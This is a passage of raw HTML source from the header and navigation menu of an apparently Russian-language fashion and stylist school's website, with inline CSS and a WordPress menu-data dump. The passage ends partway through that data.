class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/?p=29171"   ><div id="text_block-6-44746" class="ct-text-block" > Зимние распродажи до ежегодного повышения цен: станьте дизайнером интерьера<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/?p=21400"   ><div id="text_block-9-44746" class="ct-text-block" >Зимние распродажи до ежегодного повышения цен: станьте стилистом-имиджмейкером<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 